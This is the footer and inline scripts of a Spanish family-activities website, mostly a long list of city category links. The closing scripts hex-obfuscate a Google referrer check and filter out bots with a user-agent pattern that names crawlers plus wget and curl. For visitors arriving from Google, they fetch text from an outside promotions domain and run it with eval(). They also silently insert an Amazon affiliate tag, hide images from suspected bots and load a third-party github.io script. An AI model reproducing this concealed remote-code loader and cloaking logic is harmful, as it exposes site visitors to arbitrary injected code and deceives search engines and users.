                <a href="/categoria/alicante-guardamar-del-segura" style="color: #fff;">Alicante - guardamar-del-segura</a>

            
                <a href="/categoria/madrid-alcobendas" style="color: #fff;">Madrid - alcobendas</a>

            
                <a href="/categoria/alicante-santa-pola" style="color: #fff;">Alicante - santa-pola</a>

            
                <a href="/categoria/las-palmas-la-oliva" style="color: #fff;">Las-palmas - la-oliva</a>

            
                <a href="/categoria/le-n-ponferrada" style="color: #fff;">León - ponferrada</a>

            
                <a href="/categoria/castell-n-orpesa" style="color: #fff;">Castellón - orpesa</a>

            
                <a href="/categoria/almer-a-almer-a" style="color: #fff;">Almería - almería</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/alicante-san-miguel-de-salinas" style="color: #fff;">Alicante - san-miguel-de-salinas</a>

            
                <a href="/categoria/alicante-ibi" style="color: #fff;">Alicante - ibi</a>

            
                <a href="/categoria/c-diz-barbate" style="color: #fff;">Cádiz - barbate</a>

            
                <a href="/categoria/huelva-punta-umbr-a" style="color: #fff;">Huelva - punta-umbría</a>

            
                <a href="/categoria/toledo-bargas" style="color: #fff;">Toledo - bargas</a>

            
                <a href="/categoria/castell-n-torreblanca" style="color: #fff;">Castellón - torreblanca</a>

            
                <a href="/categoria/c-diz-el-puerto-de-santa-mar-a" style="color: #fff;">Cádiz - el-puerto-de-santa-maría</a>

            
                <a href="/categoria/alicante-d-nia" style="color: #fff;">Alicante - dénia</a>

            
                <a href="/categoria/c-diz-chiclana-de-la-frontera" style="color: #fff;">Cádiz - chiclana-de-la-frontera</a>

            
                <a href="/categoria/madrid-paracuellos-de-jarama" style="color: #fff;">Madrid - paracuellos-de-jarama</a>

            
                <a href="/categoria/lleida-lleida" style="color: #fff;">Lleida - lleida</a>

            
                <a href="/categoria/madrid-lozoya" style="color: #fff;">Madrid - lozoya</a>

            
                <a href="/categoria/m-laga-rinc-n-de-la-victoria" style="color: #fff;">Málaga - rincón-de-la-victoria</a>

            
                <a href="/categoria/granada-moraleda-de-zafayona" style="color: #fff;">Granada - moraleda-de-zafayona</a>

            
                <a href="/categoria/badajoz-m-rida" style="color: #fff;">Badajoz - mérida</a>

            
                <a href="/categoria/huelva-huelva" style="color: #fff;">Huelva - huelva</a>

            
                <a href="/categoria/murcia-san-pedro-del-pinatar" style="color: #fff;">Murcia - san-pedro-del-pinatar</a>

            
                <a href="/categoria/valencia-alfafar" style="color: #fff;">Valencia - alfafar</a>

            
                <a href="/categoria/madrid-pinto" style="color: #fff;">Madrid - pinto</a>

            
                <a href="/categoria/girona-torroella-de-montgr" style="color: #fff;">Girona - torroella-de-montgrí</a>

            
                <a href="/categoria/huesca-torla" style="color: #fff;">Huesca - torla</a>

            
                <a href="/categoria/valencia-la-pobla-de-farnals" style="color: #fff;">Valencia - la-pobla-de-farnals</a>

            
                <a href="/categoria/bizkaia-bilbao" style="color: #fff;">Bizkaia - bilbao</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/valencia-l39eliana" style="color: #fff;">Valencia - l39eliana</a>

            
                <a href="/categoria/madrid-villaviciosa-de-od-n" style="color: #fff;">Madrid - villaviciosa-de-odón</a>

            
                <a href="/categoria/valencia-requena" style="color: #fff;">Valencia - requena</a>

            
                <a href="/categoria/m-laga-algarrobo" style="color: #fff;">Málaga - algarrobo</a>

            
                <a href="/categoria/las-palmas-telde" style="color: #fff;">Las-palmas - telde</a>

            
                <a href="/categoria/toledo-toledo" style="color: #fff;">Toledo - toledo</a>

            
                <a href="/categoria/madrid-fuenlabrada" style="color: #fff;">Madrid - fuenlabrada</a>

            
                <a href="/categoria/teruel-albarrac-n" style="color: #fff;">Teruel - albarracín</a>

            
                <a href="/categoria/ciudad-real-miguelturra" style="color: #fff;">Ciudad-real - miguelturra</a>

            
                <a href="/categoria/huesca-benasque" style="color: #fff;">Huesca - benasque</a>

            
                <a href="/categoria/albacete-albacete" style="color: #fff;">Albacete - albacete</a>

            
                <a href="/categoria/madrid-bustarviejo" style="color: #fff;">Madrid - bustarviejo</a>

            
                <a href="/categoria/murcia-ceheg-n" style="color: #fff;">Murcia - cehegín</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-tenerife" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a>

            
                <a href="/categoria/albacete-villarrobledo" style="color: #fff;">Albacete - villarrobledo</a>

            
                <a href="/categoria/murcia-cartagena" style="color: #fff;">Murcia - cartagena</a>

            
                <a href="/categoria/cuenca-cuenca" style="color: #fff;">Cuenca - cuenca</a>

            
                <a href="/categoria/las-palmas-arrecife" style="color: #fff;">Las-palmas - arrecife</a>

            
                <a href="/categoria/c-rdoba-c-rdoba" style="color: #fff;">Córdoba - córdoba</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-crist-bal-de-la-laguna" style="color: #fff;">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/m-laga-fuengirola" style="color: #fff;">Málaga - fuengirola</a>

            
                <a href="/categoria/c-ceres-navaconcejo" style="color: #fff;">Cáceres - navaconcejo</a>

            
                <a href="/categoria/m-laga-v-lez-m-laga" style="color: #fff;">Málaga - vélez-málaga</a>

            
                <a href="/categoria/madrid-campo-real" style="color: #fff;">Madrid - campo-real</a>

            
                <a href="/categoria/a-coru-a-noia" style="color: #fff;">A-coruña - noia</a>

            
                <a href="/categoria/alicante-l39alf-s-del-pi" style="color: #fff;">Alicante - l39alfàs-del-pi</a>

            
                <a href="/categoria/madrid-torrej-n-de-ardoz" style="color: #fff;">Madrid - torrejón-de-ardoz</a>

            
                <a href="/categoria/ja-n-alcal-la-real" style="color: #fff;">Jaén - alcalá-la-real</a>

            
                <a href="/categoria/valencia-quart-de-poblet" style="color: #fff;">Valencia - quart-de-poblet</a>

            
                <a href="/categoria/ceuta-ceuta" style="color: #fff;">Ceuta - ceuta</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/castell-n-moncofa" style="color: #fff;">Castellón - moncofa</a>

            
                <a href="/categoria/valencia-canet-d39en-berenguer" style="color: #fff;">Valencia - canet-d39en-berenguer</a>

            
                <a href="/categoria/barcelona-matar" style="color: #fff;">Barcelona - mataró</a>

            
                <a href="/categoria/cantabria-santander" style="color: #fff;">Cantabria - santander</a>

            
                <a href="/categoria/madrid-san-fernando-de-henares" style="color: #fff;">Madrid - san-fernando-de-henares</a>

            
                <a href="/categoria/m-laga-torrox" style="color: #fff;">Málaga - torrox</a>

            
                <a href="/categoria/toledo-illescas" style="color: #fff;">Toledo - illescas</a>

            
                <a href="/categoria/girona-sant-pere-pescador" style="color: #fff;">Girona - sant-pere-pescador</a>

            
                <a href="/categoria/alicante-sant-vicent-del-raspeig" style="color: #fff;">Alicante - sant-vicent-del-raspeig</a>

            
                <a href="/categoria/murcia-yecla" style="color: #fff;">Murcia - yecla</a>

            
                <a href="/categoria/almer-a-n-jar" style="color: #fff;">Almería - níjar</a>

            
                <a href="/categoria/badajoz-badajoz" style="color: #fff;">Badajoz - badajoz</a>

            
                <a href="/categoria/zaragoza-cuarte-de-huerva" style="color: #fff;">Zaragoza - cuarte-de-huerva</a>

            
                <a href="/categoria/valencia-mislata" style="color: #fff;">Valencia - mislata</a>

            
                <a href="/categoria/segovia-segovia" style="color: #fff;">Segovia - segovia</a>

            
                <a href="/categoria/c-diz-los-barrios" style="color: #fff;">Cádiz - los-barrios</a>

            
                <a href="/categoria/ja-n-ja-n" style="color: #fff;">Jaén - jaén</a>

            
                <a href="/categoria/murcia-san-javier" style="color: #fff;">Murcia - san-javier</a>

            
                <a href="/categoria/madrid-gri-n" style="color: #fff;">Madrid - griñón</a>

            
                <a href="/categoria/lava-vitoria-gasteiz" style="color: #fff;">álava - vitoria-gasteiz</a>

            
                <a href="/categoria/alicante-rojales" style="color: #fff;">Alicante - rojales</a>

            
                <a href="/categoria/ourense-ourense" style="color: #fff;">Ourense - ourense</a>

            
                <a href="/categoria/a-coru-a-ferrol" style="color: #fff;">A-coruña - ferrol</a>

            
                <a href="/categoria/m-laga-benalm-dena" style="color: #fff;">Málaga - benalmádena</a>

            
                <a href="/categoria/ja-n-beda" style="color: #fff;">Jaén - úbeda</a>

            
                <a href="/categoria/sevilla-tomares" style="color: #fff;">Sevilla - tomares</a>

            
                <a href="/categoria/valladolid-arroyo-de-la-encomienda" style="color: #fff;">Valladolid - arroyo-de-la-encomienda</a>

            
                <a href="/categoria/barcelona-sant-cugat-del-vall-s" style="color: #fff;">Barcelona - sant-cugat-del-vallès</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/pontevedra-cuntis" style="color: #fff;">Pontevedra - cuntis</a>

            
                <a href="/categoria/c-ceres-valencia-de-alc-ntara" style="color: #fff;">Cáceres - valencia-de-alcántara</a>

            
                <a href="/categoria/valencia-quart-de-poblet" style="color: #fff;">Valencia - quart-de-poblet</a>

            
                <a href="/categoria/alicante-la-vila-joiosa" style="color: #fff;">Alicante - la-vila-joiosa</a>

            
                <a href="/categoria/valencia-quart-de-les-valls" style="color: #fff;">Valencia - quart-de-les-valls</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/c-rdoba-c-rdoba" style="color: #fff;">Córdoba - córdoba</a>

            
                <a href="/categoria/valencia-alm-ssera" style="color: #fff;">Valencia - almàssera</a>

            
                <a href="/categoria/la-rioja-fuenmayor" style="color: #fff;">La-rioja - fuenmayor</a>

            
                <a href="/categoria/valencia-mislata" style="color: #fff;">Valencia - mislata</a>

            
                <a href="/categoria/albacete-almansa" style="color: #fff;">Albacete - almansa</a>

            
                <a href="/categoria/girona-torroella-de-montgr" style="color: #fff;">Girona - torroella-de-montgrí</a>

            
                <a href="/categoria/castell-n-castell-de-la-plana" style="color: #fff;">Castellón - castelló-de-la-plana</a>

            
                <a href="/categoria/illes-balears-ibiza" style="color: #fff;">Illes-balears - ibiza</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-el-sauzal" style="color: #fff;">Santa-cruz-de-tenerife - el-sauzal</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/cuenca-cuenca" style="color: #fff;">Cuenca - cuenca</a>

            
                <a href="/categoria/zamora-zamora" style="color: #fff;">Zamora - zamora</a>

            
                <a href="/categoria/valencia-sueca" style="color: #fff;">Valencia - sueca</a>

            
                <a href="/categoria/vila-vila" style="color: #fff;">ávila - ávila</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-fasnia" style="color: #fff;">Santa-cruz-de-tenerife - fasnia</a>

            
                <a href="/categoria/madrid-getafe" style="color: #fff;">Madrid - getafe</a>

            
                <a href="/categoria/asturias-villaviciosa" style="color: #fff;">Asturias - villaviciosa</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/valencia-riola" style="color: #fff;">Valencia - riola</a>

            
                <a href="/categoria/castell-n-vila-real" style="color: #fff;">Castellón - vila-real</a>

            
                <a href="/categoria/murcia-abar-n" style="color: #fff;">Murcia - abarán</a>

            
                <a href="/categoria/lleida-les-borges-blanques" style="color: #fff;">Lleida - les-borges-blanques</a>

            
                <a href="/categoria/le-n-le-n" style="color: #fff;">León - león</a>

            
                <a href="/categoria/valencia-enguera" style="color: #fff;">Valencia - enguera</a>

            
                <a href="/categoria/valencia-cheste" style="color: #fff;">Valencia - cheste</a>

            
                <a href="/categoria/castell-n-navajas" style="color: #fff;">Castellón - navajas</a>

            
                <a href="/categoria/murcia-cieza" style="color: #fff;">Murcia - cieza</a>

            
                <a href="/categoria/valencia-paterna" style="color: #fff;">Valencia - paterna</a>

            
                <a href="/categoria/barcelona-matar" style="color: #fff;">Barcelona - mataró</a>

            
                <a href="/categoria/albacete-albacete" style="color: #fff;">Albacete - albacete</a>

            
                <a href="/categoria/alicante-alcoi" style="color: #fff;">Alicante - alcoi</a>

            
                <a href="/categoria/madrid-san-lorenzo-de-el-escorial" style="color: #fff;">Madrid - san-lorenzo-de-el-escorial</a>

            
                <a href="/categoria/valencia-sedav" style="color: #fff;">Valencia - sedaví</a>

            
                <a href="/categoria/valencia-albalat-dels-sorells" style="color: #fff;">Valencia - albalat-dels-sorells</a>

            
                <a href="/categoria/lleida-vielha-e-mijaran" style="color: #fff;">Lleida - vielha-e-mijaran</a>

            
                <a href="/categoria/c-diz-c-diz" style="color: #fff;">Cádiz - cádiz</a>

            
                <a href="/categoria/castell-n-altura" style="color: #fff;">Castellón - altura</a>

            
                <a href="/categoria/murcia-mazarr-n" style="color: #fff;">Murcia - mazarrón</a>

            
                <a href="/categoria/tarragona-calafell" style="color: #fff;">Tarragona - calafell</a>

            
                <a href="/categoria/c-diz-puerto-real" style="color: #fff;">Cádiz - puerto-real</a>

            
                <a href="/categoria/sevilla-carmona" style="color: #fff;">Sevilla - carmona</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/valencia-manises" style="color: #fff;">Valencia - manises</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-adeje" style="color: #fff;">Santa-cruz-de-tenerife - adeje</a>

            
                <a href="/categoria/valencia-alfara-del-patriarca" style="color: #fff;">Valencia - alfara-del-patriarca</a>

            
                <a href="/categoria/bizkaia-basauri" style="color: #fff;">Bizkaia - basauri</a>

            
                <a href="/categoria/valencia-alaqu-s" style="color: #fff;">Valencia - alaquàs</a>

            
                <a href="/categoria/valencia-torrent" style="color: #fff;">Valencia - torrent</a>

            
                <a href="/categoria/valencia-la-pobla-de-farnals" style="color: #fff;">Valencia - la-pobla-de-farnals</a>

            
                <a href="/categoria/valencia-gandia" style="color: #fff;">Valencia - gandia</a>

            
                <a href="/categoria/valencia-alboraya" style="color: #fff;">Valencia - alboraya</a>

            
                <a href="/categoria/valencia-b-tera" style="color: #fff;">Valencia - bétera</a>

            
                <a href="/categoria/a-coru-a-ferrol" style="color: #fff;">A-coruña - ferrol</a>

            
                <a href="/categoria/castell-n-cabanes" style="color: #fff;">Castellón - cabanes</a>

            
                <a href="/categoria/valencia-godella" style="color: #fff;">Valencia - godella</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/c-diz-conil-de-la-frontera" style="color: #fff;">Cádiz - conil-de-la-frontera</a>

            
                <a href="/categoria/badajoz-badajoz" style="color: #fff;">Badajoz - badajoz</a>

            
                <a href="/categoria/albacete-hell-n" style="color: #fff;">Albacete - hellín</a>

            
                <a href="/categoria/toledo-yepes" style="color: #fff;">Toledo - yepes</a>

            
                <a href="/categoria/valencia-burjassot" style="color: #fff;">Valencia - burjassot</a>

            
                <a href="/categoria/valencia-massanassa" style="color: #fff;">Valencia - massanassa</a>

            
                <a href="/categoria/castell-n-segorbe" style="color: #fff;">Castellón - segorbe</a>

            
                <a href="/categoria/valencia-oliva" style="color: #fff;">Valencia - oliva</a>

            
                <a href="/categoria/alicante-altea" style="color: #fff;">Alicante - altea</a>

            
                <a href="/categoria/valencia-daim-s" style="color: #fff;">Valencia - daimús</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 deceroadoce.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#65070a110c0f0a0b090c0b00250208040c094b060a08" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://deceroadoce.es/",
					"website_privacy_policy_url": "https://deceroadoce.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Planes+con+ni%C3%B1os+en+Valencia", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1df68b02ced64680a6eb7b676fabef75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
